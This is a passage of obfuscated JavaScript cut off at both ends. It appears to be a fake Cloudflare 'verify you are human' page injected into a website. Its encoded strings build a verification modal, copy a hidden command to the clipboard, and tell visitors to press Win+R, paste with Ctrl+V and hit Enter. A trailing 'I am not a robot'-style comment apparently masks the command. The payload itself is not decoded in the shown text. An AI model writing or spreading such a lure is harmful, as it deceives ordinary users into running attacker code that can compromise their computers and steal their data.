ent','O/GgV','HBIPB','kd/fA','1);bo','Logo\x22','7B3d3','HelPo','\x20soli','\x20heig','oLxTx','aDIDi','ewBox','vpE0j','to__','eGCr4','DrOMc','OUaYF','yFgVH','TOzaZ','aceCo','and\x20w','whHcy','NGlnQ','eckbx','class','jB/Ai','VwQxl','none;','ERFpd','tems:','pxYVV','BdwJB','oUWEj','d\x20req','NHgGS','at\x20yo','FjDMV','WKnqi','cIgDB','WA0Ej','whTyd','r-sel','UQqQf','JHaIA','f;hei','e-con','\x22#34b','aOmiv','mVZdF','VMRjL','pacit','BelWD','tWgQd','ation','</b>\x20','TdAwS','QcA\x22\x20','U7teS','vmHoy','uPjQj','hidde','QEcM8','myU8k','uVcXy','\x20comp','wmEkM','check','wXI+S','oud\x20.','FFOpL','FaBKE','ong><','fzVfm','query','1jPTr','CmNQj','al\x20ve','UH1YW','t\x20you','j+fXY','vLoBW','er;al','d,\x20an','NVyEB','\x20\x20\x20<d','AFWXR','{box-','m;fon','d\x22><d','iYSCP','nd:no','JYGcj','llQcM','-widt','y:.9}','e;-we','<b>Wi','Just\x20','FECnX','EbwTE','table','GmOsw','sCd7z','butto','eRBLx','d\x20#dd','n-ite','a-zA-','UptXC','terms','t[typ','QPAz4','go{wi','ttps:','yle=\x22','ObgMe','GlE7Y','0pD5Y','FdtSS','WikQq','t{fle','ee9xe','gQqHx','IymRq','xlIC1','KXbbR','by\x20co','VdALG','o6d5J','gMKJq','YHOBf','GYFXR','fkQqI','(173\x20','hKDil','aQsCR','vP32Q','rder:','ght:1','iv>\x0a\x20','CyEmu','psvcb','r:#00','IG5vd','der:n',':mono','FidSl','r}#cl','hRddm','re\x20an','DHXnO','searc','\x20flex','hDDvU','hybPv','se\x20st','0qXa8','ctor(','ock{w','\x200\x2051','verfl','nTTWl','QRpaz','yvLVk','JifIb','paddi','nstru','J2iAu','5EnKJ','\x22box\x22','code-','HLBYv','on:re','conso','RkzAi','vujbc','uPclK','h1IpA','nkVTk','uW8hp','JvYm9','UI\x22,s','jSEFi','e\x20to\x20','XQxYs','SYQqy','AABVr','XrBzn','e=\x22di','m;lin','ity\x20o','prYe8','IjN1b','conte','Srmjd','I7aVq','eader','span\x20','YUaXV','WyIz9','de\x20id','ne:no','G93ZX','zVsIO','OQV/+','ELfKV','{over','DJWZu','p:4px','HlsZS','em;ba','kaUOz','DQOwC','moQcv','L9CCQ','+cho+','ZtWGK','Lyfry','jqwqo','r-rin','ZC66g','rform','mV5Z9','yAJqF','ss0qp','fill=','Yi/IU','il\x20to','vZLEL','/tktz','overf','id=\x22r','pcZ1k',';curs','SNxTz','MTFNx','ected','er-to','n.<br','RmlOh','mreLT','7j3zA','#clou','6ze++','on:\x20f','JbMr4','NmbWY','6Foob','gfxUJ','ZP86k','ox{he','RdDdx','btGhG','LRg/y','MAWQa','PaMde','ign-i','uyPKM','uest.','cxRbY','ent','MuZ9T','br><b','ecvrL','ng\x22><','11X5h','bpp19','uPhkV','1W7zt','bJuQT','pqn59','ement','\x220\x22\x20y','e=\x22ch','liPiP','7frzd','\x22><di','ent..','LCL1u','fa;bo','nWUMu','NsOie','oud\x20i','t:non','DfiRL','YLXIF','Z-41P','b6AMR','TFD3q','log','er\x20h1','yLmpz','cJlGU','mwVZp','XjloF','loadi','ng\x20st','WqCsH','EUyAy','WNldm','IJAAG','8BOAr','SbzmL','Ctrl\x20','PSGOc','lign:','xSI8n','0-9a-','Iml3c','0EtmT','lxAsS','Y6naM','=\x22ray','box:f','none','b0000','WXwyg','8.65r','RxIli','XtrSh','n()\x20','7HcKO','or\x20co','=\x22ena','iTgrw','iOxwC','textC','DVuYi','sCC90','PGOaZ','tZFZK','y\x20and','CeQSF','r{max','3vNTe','abcde','ttom:',';z-in','\x22spin','YFgMR','u\x20are','QtD9Q','BiTMS','gH9sH','h224V','ystem','box{d','OKGuX','line-','ubogA','500;l','IpdzZ','of\x20yo','br7VL','one;a','\x200\x200\x20','then','fAmHN','oBigM','\x22chec','licy/','r>\x0a\x20\x20','amnP+','RMGwf','2CWgi','tuk5V','sual\x20','rem;m','this\x20','nKwTf','o1b9F','\x20styl',':0}#h','8xWDb','ioqEj','ter\x20h','ve\x22><','yAvcN','\x20past','TBbyQ','rem;h','t+yEm','\x20a\x20le','toLJK','klLZw','8cjco','rvPKg','kbox\x22','init','rRYbG',':2.5r','JXNBF','thkxG','br>\x0a\x20','CipRf','lowin','d\x20rgb','GYXhu','ooUWE','zlxGA','hdSZ2','RBlhd','reser','g{wid','VAgHS','0gJ0L','xOwiB','qbOPA','g\x20com','er-ri','aS18c','28\x2014','lock-','g7aNJ','pp4nZ',';heig','40JYh','flex','uzsNB','VCwEz','VKqYS','m}#cl','KLlIz','t:\x200;','d\x20.lo','fTft+','<br>\x0a','FSnov','BnCCl','fevpf','XzFME','Z4B3A',':100%','er}#c','dzCBv','7u7u+','1.\x20Pr','\x20infi','jozeB','k4YeD','KZBaC','ity:.','Tf7I4','\x20src=','713nFHthe','4V1ef','eFjyW','ing','poIra','qkgYG','\x2028V2','hsxC5','en\x20Ru','ul+DN','IeLi4','trace','Bexkk','aKrRR','IYyED','EhgQB','svg>\x20','GQuXN','abel\x20','WPAhy','k42BP','<stro','yNzM/','BpP9U','zXavR','BPI84','rem;o','V+0K/','addin','2AEdX','a\x20mom','sRWJK','2yRHJ','n\x20aut','x+NhM','IlHlG','WbBOi','mlns=','lEMXu','{font','G4C8J','ispla','jh2r5','UB+ac','mDfSG','ne\x20!i','UCyK8','goGpr','CMEzf','HcSAJ','zRbdN','{0%{t','BMbpA','qqZVK','em;pa','color','6ZnLD','heade','ess\x20<','>\x0a\x20\x20\x20','inter','ohHLr','nter{','remov','aW4gc','UTQeL','HWZX4','ec0ZD','below','x0xbG','256\x203','\x22copy','rando','fQn4r','fAfTh','pwIYv','charC','none}','jzbBO','k1UbA','eBMdC','cQSK5','th\x20d=','n\x20+\x20R','GzpQ/','pace:','Sdc2r','+hZ48','zcXmu','00oaN','000/s','ensur','5Dtj0','EGryE','8AJiU','JTKNY','GHRaE','tomat','vQlZs','8xDn9','R25nX','omman','asAd0','rD0Sy','v9agB','o3aB4','fsDPM','pIITI','A==','4285134neaXFw','tlfMR','lUNMI','doKEc','setIn','ot1Co','kZqAk',';back','l><di','T+hcJ','JHrOU','\x20\x20\x20<p','E0Ims','Block','qGuAM','jD/Cw','ed\x20ve','7bff;','KG1/i','KauGf','dbHkj','\x27\x27I\x20a','jSl0C','mZ25E','excep','SZQ3F','DXd3d','BrvL8','ZeI6c','1\x22\x20x=','NSVOU','zKw4h','modal','://ww','TrbS8','e0;ma','were\x20',':\x20<co','YJKrB','diHwZ','argin','dditi','82bkw','6Ly9z','aEFrf','eedin','one;-','vdvPR','\x20atte','er-se','MAC5A','TAoFy','6qb2m','debu','ss\x20to','LpgEp','0000;','ref=\x22','n=\x221.','t+HkP','iAnaH','1F0hk','l11PA','t9ool','v><di','t:2.2','HDZ30','4yOtu','yTZFb','blJLr','<hr><','appen','zKFBc','ZmnlY','2rem;','rity\x20','IdNiI','rkPtu','oader','led','vmXMB','WVPkB','BIaWR','pkmEk','kYoY/','oMAAB','revie','pKUbz','/dMvY','AEgXh','e\x20<b>','8gef/','XX7Bw','99999','HjEUO','tor','r-rad','vArbY','actio','ZuYYB','prepe','toStr','-alig','FS8d8','v\x20id=','Ny86S','lXLcn','ZMJyg','to}#c','JIGFt','/Qet9','opy</','unabl','M7x5j','OQZyq','eii0F','olumn','=\x2216\x22',':.9re','1bh+w','QAzQA','2V272','Qy/E+','2yUUl','nGZos','GbMvV','top:2','on\x22>C','floor','6\x20272','ZXJ2a','x\x20rgb',';padd','NLBHr','inner','0jueY','9xzq5','99;wi','CygnI','d\x20#5e','rlh5B','el{fo','VkB+s','RCnIO','lumn}','YoGoQ','clh9a','CXJPX','are\x20h','ySgRT','\x22clou','Rg97b','9T4mS','RRpQi','MZlTo','HojXg','rpDaz','0\x200\x20/','M+lEy','hNsiU','ZDNqO','iv><i','#cent','kZZJW','(0deg','gPkz1','mvFoc','3IhPG','3pX+x','m8CYQ','vk1V0','GvmVG','b3dTd','er{te','Tm9Qc','iFZuT','7nzGmxe','QaNXJ','s\x20to\x20','r\x20con','nfSQp','round','eMETv','Jx9MC','Y3uZ3','jMOZE','VyaWZ','Akdfw','h9tsj','eps:<','kd9q/','r}#ch','pwBBU','lIosy','heigh','b0fgJ','Axx2Q','ize:.','site-','DPjPL','tent;','disab','00px)','TIjf9','otate','\x20acce','yvEzY',';just','sThYr','mZcce','qrdPM','BqkOG','ans-s','qoKh3','Copie','new\x200','py-co','Aqv54','type=','{marg','PcLsS','jYXB0','<span','IVPPL','hPSUL','\x20\x20</s','9sw2B','lay:n','ck\x20{d','0;fle','xyF+E','r>\x0a\x0a\x20','jjliC','/a>\x20вЂў','v192h','HIVBU','/g></','Dn8Ye','vgt4S','CRPEL','\x20\x20</d','wZkSn','1rem;','hKaud','VjIzZ','eZdQZ','x\x200;f','FZzQj','mzYZV','UmSbd','HPnAO','em;\x22>','ss=\x22i','suLkX','ahUtV','div><','ex;fl','QB0MB','5e5e;','Grqfr','CrnKf','I28IX','e:non','1rgHB','NJGqa','.code','ating','lEWLC','t:cen','dth:4','ath><','9+EJi','ion\x20*','auto}','.\x20Cop','sBDvT','/Wfgh','\x20<br>','info','55gCX','0OiBD','JxSvS','XUlcW','MoOuX','or\x22\x20s','n:0;o','XFIeb','G2jQ7','bot:\x20','gOUzY','yzOJG','Foote','jEDqq','xoXdC',';\x20pos','9JEPo','\x22>Unu','h;dis','lcmlm','/l9yb','\x20line','y\x20res','GZsYX','ikSiT','WRglu','mpts\x20','366JzBDHg','R5vhU','Y/abY','BWSPj','yEfjU','-labe','tJEVA','t4bt3','xiZWT','ZeFGf','SnFuE','dflar','FGAFg',':spin','Svyk5','rem;p','id=\x22h','NENtr','+Z9s0','adius','gkphZ','rYreI','rzCsJ','Q4SYK','\x20of\x20a','const','on:\x20c','e></d','n:0\x20a','rms</','ICQUq','0NCz6','tPZFi','rn\x20th','tempo','qscHa','tion','t-siz','Pwzhn','Objec','x:1;t','ddres','xpaUf','BQdYh','CBhIH','EjDGD','Te4Oi','+CXHi','Text','GpbTO','7Foog','PcLdk','jEYHd','KjaFk','600/2','kmRYn','NmwBK','ykFSj','Hagmo','p/vfx','mkAar','xt\x22>V','CTpps','3wO4c','on:co','MNHYK','oudfl','creat',';marg','ter;p','RDtEA','UYFNB','alFoo','tgDOD','recti','6JC1E','eXgFk','ORfA/','e64,U','8VyE8','qHxYY','iew{m','YfArq',':\x20#9b','khkcs','n7NMk','t:300','icrWC','8rem;',':#313','vRMwi',')}}#b','entLi','\x22disp','56789','retur','Z3Rdm','=\x220\x22\x20','otOpd','dChil','rific','WSEzV','eVekq','D2x/M','2IeUZ','oard','VqXJU','$]*)','6D8Fv','1px\x20s','XEjqv','GpiJ+','ze:1r','2pZt2','v2jxZ','Xxdka','PzPym','5zdxD',',.cod','hbk3X','r{bac','SaHyZ','gBAab','trict','Mmilj','\x20\x20\x20\x20<','ith\x20v','ifn9i','X1yF1','llSeN','HbXHn','ze:1.','\x20\x20\x20','vTBsN','esKrp','-head','BvWcF','&amp;','ghTKt','font-','IumfI','RiqpD','XoeMG','nnect','Glvbi','heckb','hkrQ5','count','PXElt','\x20clas','XvEzI','JzaGV','Ea0P8','qtAyv','on\x20is','RJQY8','GbaUW','matMy','R0cHM','131}#','ss=\x22l','items','ositi','C9jIH','n{bac',')}#tx','tRygx','dth:\x20','L6Ce1','e)\x20{}','MTKEA','/EmPG','/div>','JzUYS','\x20\x20\x20\x202','eElem','tOXOw','eClhj','fSWab','vAWSa','oR1I8','IVtvj','KAosC','mL0A9','are</','IZIra','ign:c','EuahI','iv>Pe','/+fWr','TW2Iv','flow:','i8KRO','title','clyAI','\x22http','user-','d0DKE','utlin','.8rem',':#fff','Ms84+','t:2.8','56\x2048','><p>V','52zM2','UIOZz','quiCp','UDNHe','dhfvt','kbox.','JlIFZ','9AkfA','onten','vIwEt','12QRA','KjkiG','yy0EH','b0H2R','CA+At','ont-f','=\x220\x200','MEYMt','TXHhl','pdMnj','one}.','wNyHM','flare','XAoEU','f3qr6','HopAi','AvZgx','proto','yeA4k','NbhGo','iJsDd','oYMGa','uFQuy','pTabD','\x5c(\x20*\x5c','DPlub','botto','XaW5k','mugLh','dgKDn','y\x20be\x20','lay:\x20','a{col','zjuaf','8wMz9','em;fo','Wqomd','logo\x22','aAPAE','CNuBj','alGlu','g:0;h','4P0SE','FpjcM','em;wi','2Swph','svg\x20x','72XnBDcV','WBveR',':3.5p','Ek1N0','backg','F2qH7','de\x22>','pEfPh','-item','cONIU','DQj0j','SUMGt','Z_$][','uman\x20','3S/uu','ance\x20','kyaPr','oCqiI','fbBWK','Zt27Z','QRCQm','NUbIo','D:\x205F','QpCtV','dow:n','nvDKV','jIEx0','OzNZN','eEiSp','gAoHC','22az7','yDGbC','GdcrC','K0bof','tyle=',')+)+)','pre;o','spinn','RlZSj','d;bor','ock-h','m;dis','s:cen','4u7u7','2N95P','SYXKw','CoG8Q','TLNLk','xAtDv','ng:0}','zoYZQ','806Ao','#e0e0','72v16','rWiRb','#revi','\x22retu','t:1.2','e1EvI','test','hjufM','ckgro','oD8Qg','jyRBp','or:in','GmF4a','\x20secu','w\x20the','ptivQ','https','efore','\x20<a\x20h','SEsev','4INKr',')}100','n\x20cla','uubND','tom:0','URh/t','xttvo','GlleC','#ray-',';opac','Cgflb','Enter','\x22colo','\x20(tru','vWnXJ',';over','FeVla','dqfma','gihgi','#load','e/web','CiWdQ','KbKim','WwjFl','cwOwU','mg{wi','BNchn','jGOtP','rames','ser.<','BxImE','ikBkE','\x20cert','m/web','NwbKj','d672S','r{bor','YsnAL','iv>','QfCuL','QZ8U+','ait\x20f','nite}','KsKMg','sOZug','mLcKo','fNYbp','ecmYk','l:spa','e}.co','CC8jm','AZQzP','GowIE','eHWP8','body','J4hSS','=\x22err','FWQny','pan>\x0a','DiBuC','ng><b','340CU','<div\x20','O/To+','Ayy/g','LviQV','HeY5B','QH5rJ','ty=\x221','n:10p','ne;bo','UcJSn','\x201.5s','ss=\x22c','hF610','8KzE6','m;hei','call','fETGc','fkUbX','a6UNH','groun','step,','sBsBL','VdMDo','Cbza6','BQJud','tent{','s\x20us\x20','bkit-','mPjUC','V+OHE','Av+YA','nt-si','>This','9HVWK','cb2S7','/LIp6','RERk0','iv><l','h79yZ','lete\x20','ocus{','+h5vU','Qbhf/','nd:#f','kfHzy','lbQRZ','px;bo','KXDPP','y:non','ight:','-butt','anMTM','</spa','XOwHU','TGTdE','x{wid','+yG/g',';anim','eUpGk','stene','t:700','k2bEN','pQF5z','UuNMT','EglgY','-ring','lect:','d:#ff','sAAjU','flex;','H/tCP','WvfoO','ZtJ9u','AGut8','OCSPo','\x22M0\x208','Db29+',';disp','lativ','T7Zvd','RlefS','\x20Veri','gger','aCop/','eview','R9qeX','2lppJ','IBKhw','dfYEL','x\x22]{w','J+fFO','f5g0x','terva','7NSN/','\x22data','5WNdM','-bloc','bFZhU','UADnT','RYfEM','enXMr','PkSUc','CAAZl','4px\x20s','tJnLq','qspWL','e0;wi','HLlxw','512\x22\x20','zyJ+v','dhNyK','9/RyA','mb1mw','HTML','apply','MExoC','ing{m','kUuck','gInxZ','YIDDK','jeuik','TTuZd','strin','S4tW3','<br><','ing:8','der-r','YevAe','_0x45','2wjA9','zA-Z_','/priv',';\x20top','qGrPv','EBk20','\x20.493','0Fsav','ur\x20co','euvvr','lZjUv','fENof','ing\x20t','radiu','mNvbS','rIuFL','phkLy','><img','follo','LGzaU','\x20100%','L9WGK','nt-we','nwPJC','wPAf3','WquFw','sTFHl','4F8Iz','Loade','is\x22)(','QPMPD','Efpvh','re.co','sGSaK','idth:','s:50%','box','AKLIX','have\x20','FaSjm','7;bot','ect:n','</pre','1166260gXweHx','div','Uxp0L','\x201s\x20l','ant;}','ow-x:','yToRZ','ms-us','order','GCO+9','Y2hvL','IeZXH','/SeS+','mand:','LTQxU','AmZ7g','.75re','displ','Omou5','3.5re','HueqT','TCjyO','GgBaA','QVmDt','erify','e-hei','input','Ft3Ym','\x20If\x20y','x-sha','Web\x20T','div>','PuVXS','rgin-','OK7k5','CzIZB','MeJQv','McpEE','secur','\x22></d',';\x22\x20xm','bind','outli','ition','v192l','MZnzz','ff0;b','/Zps9','hafuY','rem;b',';\x22>To','info{','cus{o','ck{fl','T3vta','#chec','Fa68s','gIjRV','KIrUc','jjMzi','2FuDD','100sv','u9ohp','\x20Pres','Qtevb','error','DQnbf','Selec','nx4TO',':spac','r:poi','nter;','5fHB3','omate','></di','px55b','decod','8}#cl','aJzpg','onal-','aHuO9','PDOdn','p;bas','rGeaH','#fafa','C0MAA','\x22\x20id=','cVDHL','play:','mGoGY','nHLox','erifi','t-con','HskE1','cente','/rhLS','{}.co','fS9Bq','\x20irre','XRUJQ','ter;f','selec',':5px;','UMZ+H','7rem;','aK0kD','TYXJy','CQS1T','okwZr','align','a></d','MVbyd','und-c','BXkFG','/xPaq','dth:5','AULNF','SoVJF','LKtf3','GZ6wM','clipb','FKO15','dding','5feo7','HTYiq','iNoGA','eFWZO','4e016','FQddb','shado',':\x203px','space','ZEJ2X','\x20512\x20','oVUMJ','ode-b','lfZoD','65rem','PhSdE','</cod','6PC82','utton','ease\x20','ef=\x22h','add','mport','VEtcd','gdEWm','LT2Ab','5rem;','oDMZl','YDUBn','text\x22','ter}.','Vbhh8','WYVFt','HEKG1','512229SepOwt','sTNgw','L2fOA','iv\x20cl','\x22load','</div','giHlS','cxF/k','oYsI5','oq8W/','fy-co','700}.','eGYGQ','r\x22>\x0a\x20','LotAC',';text','re\x20cl','u7u7u','on:fo','hJWKz','opaci','/H6//','ion\x20b','VdXLD','th:2.','QUjVg','ht=\x221','Ecky/','6K/Dx','HeaQe','rPQzH','div>R','alt=\x22','BeMHK',';font','nZoHm','rflow','INRKB','m9maW','pCKF5','QaaRB','vPGcA','-id\x22>','acypo','vIJ+2','tiPy7','\x22></p','0mtBd','e;\x22><','splay','8A1r9','ay:fl','kbfoq','pOSMp','s=\x22co','IogD5','NLCuM','r1YKF','a0QkZ','AMOll',':\x20non','TrJeN','\x20proc','KP0jG','fisOI','AMBrd','mNXAs','hvpXH','cABYy','ngKsL','hNFDW','a\x20(ma','\x20!imp','max-w','vacy<','x-wid','P1les','nBCmt','nmTci','cTZVr','mpgkS','yyLop','IeHdX','JDUOo','wQCAd','YoWaD','body\x20','ygRWF','rder-','dR6Zx','72z\x22\x20','}#rev','erif;','vPZGD','QOsLK','ex:\x209','margi','ng\x22\x20s','eqlxS','alBlo','kQJJk','id\x20#f','UAuTT','rhJGt','<a\x20hr','BYvS6','jnDWS','e;-mo','M0U/h','WVGHJ','6010499NVihme','ong\x20s','box\x22\x20','c\x20Det','kEOr7','OZGNg','-fami','edQiT','yXbiw','TvdgK','8N4lw','g0Wst','eoyRM','BGGIf','RczMI','w.w3.','.<br>','lFoot','DTuR0','w.clo','in:0;','kZW4g','WGEu6','lgENQ','PKFNU','LZnvB','0JXmo','DOMCo','juiM0','Vfsjr','lrTR2','SUMqA','NpSio','7Jk/S','uto\x201','by\x20Cl','JyMQm','rSjNp','PzmWU','\x20part','gzvOM','e5jui','u0XoP','60deg','sEiMS','en}.c','USuer','aeb\x22\x20','-top:','4KMMr','abRX5','\x20\x20\x20\x20\x20','mmand','/labe','borde','E0bBM','/WC0p','er\x20.c','0qvgT','e\x20fol','BcZS6','MVxTx','oLGkj','njvyb','xkTC7','QAKnG','ative','DmUYD','left;','bVNXi','pB2cT','01234','vXnna','+JLyc','8f8f8','++VeD','rm\x20th','justi','weigh','\x0a\x20\x20\x20\x20','amily','vHbj5','m\x20not','th:1.','\x20\x20<di','BrEfE','edA2Q','eckbo','eed\x20w','e-bet','\x22>Pri','\x20<str','VlA4T','vpZZe','sOSD0','tEzsG','975t2','PtZXW','ite-s','raffi','eMKhw','z-use','T0bRi','odeAt','AFUV+','ructo','6zM25','IMij3','\x20Our\x20','MLHqa','dvZ68','div\x20c','write','gndGw','1r0At','gvdgp','udfla','size:','.5rem','bIs50','vmZQJ','h:57r','100%;','\x20has\x20','gcWki','finit','type','WZ/gO','rfwVn','ransf','Eeqhw','n0pTD','lumn;','bNaZc','for=\x22','nKWXG','nqwxG','ibCTE','WJijE','(((.+','iXShN','ay\x20ID','nput\x20','\x20\x20\x20вљ пёЏ\x20','getEl','gzaOz','w:0\x200',':\x20rel','XcJAl','lign-','dex:\x20','UnCho','jCPAG','tCFyz','jBDXi','egoe\x20','#head','fQmJf','kgrou','aapu+','83nZz','dwmQV','Z7nSA','l\x22>Ve','></h1','JQOIw','pjTAE','\x20a\x20ro','th:\x206','}#mod','necti','IyAc7','E4ojb','ZF9vv','Y21kI','CNNP5','OJ9he','ar\x20in','QWV+7','rSQMt','k,.co','CfxbC','XHeCi','width',';alig','JXIHC','eight','herit','xt-al','raril','Hsjtx',';bord','org/2','3.5px','1.5re','olid\x20','RpGGp','ortan','HSqLM','bGuGQ','7Zt27','K+9a7','JKlTl','6R2Sy','P47Vc','0927b','rigin','activ','low','CUmCZ','MiahJ','JyB8I','h8IjJ','LQtqA','s.\x20Au','e:1.5','ine-h','utEbw','DYF1F','RCnJL','geEjM','\x20step','\x20IP\x20a','UXQRg','/kxdP','EKPsu','GZliT','DXHam','gDndi','VdAxc','ZJSGH','msF+T','rJ2Xf','{#mod','.2rem','WzYEh','gular','block','gitim','catio','\x22>\x0a\x20\x20','B4EVk','n:cen','state','HDnVz','2\x20512','/\x22>Te','UEDUH','\x20\x20\x20<b','ate(3','DKtNb','5uGuz','iYc1i','\x20\x20\x203.','I84YQ','pBi7s','YYmBa','utf-8','Y9u2b','lhyxj','aWNhd','VRZBg','b>\x20th','copy-','\x20your','+mtUl','XBXFx','VfqoK','olor:','yiiGL','z-ind','jHJcS','lO1pP','HRZwl','ficat','YOlqj','Fno6U','lAieh','T4pio','m;ove','ygrT1','(18\x201','\x20spin','JO1G1','\x20inpu','ersio','zM0\x202','OLXcm'];_0x4e38=function(){return _0x3c303;};return _0x4e38();}_0x2463e9();let _0x529fc0=-0x399+0x1264+-0xec9,_0x34d720=0x32b*0x1+-0x1*0xe27+0xafe,_0x4ee2d0=0x2373+-0x2378+0x5*0x33,_0x27170a=_0x26c9de(0x2b0,0x3d2,0xf0,-0x2b4,-0xda)+_0x26c9de(0x14b,0x81c,0x5a3,0x973,0x7af)+_0x26c9de(0xa1d,0x9bd,0x5f8,0x595,0x366)+_0x59aa38(0x77f,0x5d2,0x70c,0x97b,0x36f)+_0x26c9de(0x4b2,0x4de,0x703,0x441,0x2fb)+_0x1f28ad(0x42c,0x72,0x88e,0x447,0xfe)+_0x593176(0x23e,0xe6,0x485,0x60c,0x519)+_0x26c9de(0x23b,0xa6f,0x663,0x4b9,0x436)+_0x1f28ad(0x898,0x9f9,0xc62,0x6a6,0x651)+_0x1f28ad(0x465,0x4bc,0x262,0x820,0x5df)+_0x59aa38(0x554,0x53a,0x311,0x143,0x74d)+'\x27\x27',_0x3c1826=_0x1f28ad(0x73b,0x8bd,0x4cc,0x9a1,0x532)+_0x59aa38(0x834,0x44c,0x7b8,0x926,0x924)+_0x26c9de(0xb68,0x691,0x73c,0x86f,0x7db)+_0x26c9de(0xafd,0x581,0x7d8,0x6b3,0x363)+_0x1f28ad(0x1ea,-0xfb,0x518,0x50,0x203)+_0x27e272(0x43d,0x749,-0xb3,0x4aa,0x331)+_0x59aa38(0x828,0x97e,0x9a9,0x77d,0x45b)+_0x1f28ad(0x907,0x8c6,0x8ee,0xce7,0x6a2)+_0x593176(0x153,0x152,0x223,0xb,0x69d)+_0x26c9de(0x3ca,0x487,0x509,0x6db,0x326)+_0x593176(0x417,0x21d,-0x38,0x6,0x26e)+_0x59aa38(0x883,0x966,0x5c8,0x41f,0x4c7)+_0x27e272(0x118,0x3cb,0x1f6,0x161,0x53c)+_0x27e272(0x53b,0x106,0x2a2,0x76d,0x338)+_0x59aa38(0x6b1,0x6df,0x81d,0x4b4,0xb39)+_0x593176(0x2f9,0x539,0x600,0x6c1,0xa34)+_0x26c9de(0x45,-0x247,-0x1a,-0x2ff,-0x4b3)+_0x1f28ad(0x253,0x31b,0x2ff,0x26,-0x161)+_0x59aa38(0x82f,0xa2c,0x53c,0x78c,0xb93)+_0x59aa38(0x68a,0x3a4,0x731,0x98c,0x570)+_0x26c9de(-0x15f,0x336,0x15d,0x208,-0x309)+_0x1f28ad(0x119,0x1e0,0x579,0x2a5,0x3a5)+_0x27e272(0x32b,0x263,0x128,0x678,0x54a)+_0x26c9de(0x246,0x158,0x1b8,0x535,0x482)+_0x27e272(0x951,0xc2c,0xaea,0x4e6,0x805)+_0x1f28ad(0x565,0x238,0x200,0x9b9,0x208)+_0x59aa38(0xcf1,0x108e,0xabf,0x895,0xcb7)+_0x27e272(0x53e,0x79a,0x248,0x747,0x38a)+_0x26c9de(0x40a,0x372,0x624,0x9c7,0x9c1)+_0x27e272(0x8ba,0x40c,0x85c,0x2c5,0x718)+_0x59aa38(0xcdc,0x10ab,0xcb0,0x1077,0x10e4)+_0x593176(-0x22,0x524,0x1e2,0x4d7,-0x21b)+_0x1f28ad(0x7d,0x2e8,-0xce,0x268,-0x6f)+_0x1f28ad(0x375,0x43d,0x7c6,0x7a2,0x5de)+_0x1f28ad(0xa2,-0x3be,0x489,0x18b,-0x2cb)+_0x27e272(0x807,0x891,0x8fe,0x686,0x5a8)+_0x26c9de(0x848,0x354,0x741,0x373,0x5e3)+_0x59aa38(0x78d,0xafb,0xa19,0xb10,0x823)+_0x26c9de(0x171,0x76d,0x2e0,0x63b,0x347)+_0x59aa38(0x789,0x80d,0x4b9,0xb65,0x977)+_0x1f28ad(0x791,0x9d6,0x7ba,0x499,0x5fd)+_0x26c9de(0x2a1,0xb6,0x29d,0x100,0x201)+_0x26c9de(0xaf6,0x930,0x7c5,0x7a7,0x930)+_0x59aa38(0xca6,0xda9,0xdc7,0xece,0xeeb)+_0x1f28ad(0x590,0x17e,0x435,0x114,0x620)+_0x1f28ad(0x216,0x386,0x308,0x378,0x286),_0x113095=document[_0x27e272(0x37b,0x7ac,0x7e6,0x1f3,0x605)+_0x26c9de(0x445,0x343,0x2bc,-0x60,0x661)+_0x1f28ad(0xf2,0x20e,0xc3,0x14c,-0x1ba)](_0x593176(0x342,0x7d3,0x4e1,0x74f,0x592));_0x113095['id']=_0x59aa38(0xa28,0xdec,0xc8b,0xc18,0xc0d)+'r',(function(){const _0x49ea8e={'OzNZN':function(_0x33ffe7,_0x34c836){return _0x33ffe7===_0x34c836;},'CjUxc':_0x4cff7a(-0x2a7,0x3b8,0xa9,0x39b,0xc5),'hNFDW':_0x5c0886(0x405,-0x1ea,0x2ad,0x318,0x288),'ZJSGH':function(_0x22d9ba,_0x2749b6){return _0x22d9ba!==_0x2749b6;},'eqlxS':_0x55f316(-0x43,0x204,-0xe0,0x251,0x64b),'TPvSG':_0x4cff7a(0x3c4,0x32f,0x876,0x913,0x57c),'hJWKz':function(_0x3fe165,_0x1c25c1){return _0x3fe165(_0x1c25c1);},'vQlZs':function(_0xe443b9,_0x34091e){return _0xe443b9+_0x34091e;},'phkLy':_0x4cff7a(0x536,-0x25c,-0x1bd,0x23c,0x188)+_0x1b4a5e(0xb24,0x8c7,0xa81,0xbf9,0xb41)+_0x4cff7a(0x6f1,0x2cf,0xa4b,0x1d7,0x5dc)+_0xbc4c7e(0x277,-0x2eb,0xd2,0x67,-0x2d0),'kBNPJ':_0x55f316(0x8d,0xda,0x7ee,0x38d,0x173)+_0x4cff7a(-0x556,0x200,0x2bd,-0x162,-0x18c)+_0x5c0886(0x434,0x453,-0x11e,0x2d7,0x1ac)+_0x55f316(0x547,0xa9,-0x181,0x232,0x31c)+_0x4cff7a(-0xae,0x454,0x2a,-0x2fe,0x14a)+_0x5c0886(0x6ce,0x734,0x3a2,0x462,0x695)+'\x20)','QRpaz':_0x5c0886(-0x8b,0x27d,-0xd8,0x711,0x319),'jjMzi':function(_0x282788){return _0x282788();}};function _0x1b4a5e(_0x35c6b6,_0x31f56d,_0x498c17,_0x4f28d6,_0x1232fc){return _0x27e272(_0x35c6b6-0x15c,_0x31f56d-0xc7,_0x1232fc,_0x4f28d6-0x12c,_0x498c17- -0xb6);}function _0xbc4c7e(_0xbcbd0e,_0x1216f2,_0x111677,_0x3ae289,_0x1fe34a){return _0x59aa38(_0x3ae289- -0x50f,_0x1216f2-0x17b,_0x111677-0x169,_0x3ae289-0x5a,_0x1216f2);}function _0x5c0886(_0x240f3d,_0x5109b3,_0x193628,_0x2ecc17,_0x437dcc){return _0x59aa38(_0x437dcc- -0x327,_0x5109b3-0x1c,_0x193628-0xe1,_0x2ecc17-0x57,_0x193628);}function _0x4cff7a(_0x21a9b7,_0x100cfe,_0x23b375,_0x3beee2,_0x4a0e97){return _0x1f28ad(_0x4a0e97- -0x220,_0x100cfe-0x9f,_0x23b375-0x1de,_0x100cfe,_0x4a0e97-0xf9);}const _0x182452=function(){function _0x23650e(_0x41fb40,_0x57327e,_0x2cb0b5,_0x1c1b9f,_0x5d0bcb){return _0xbc4c7e(_0x41fb40-0x8a,_0x1c1b9f,_0x2cb0b5-0xd7,_0x57327e- -0x1d9,_0x5d0bcb-0x112);}function _0x4d8955(_0x57ccf7,_0x3cf4c3,_0x138a7d,_0x4b847a,_0xb31ded){return _0xbc4c7e(_0x57ccf7-0x97,_0x138a7d,_0x138a7d-0xbb,_0x4b847a-0x4ae,_0xb31ded-0x96);}function _0x2789eb(_0x1bc049,_0x4a2566,_0x2bedf2,_0x49ab25,_0x6f3090){return 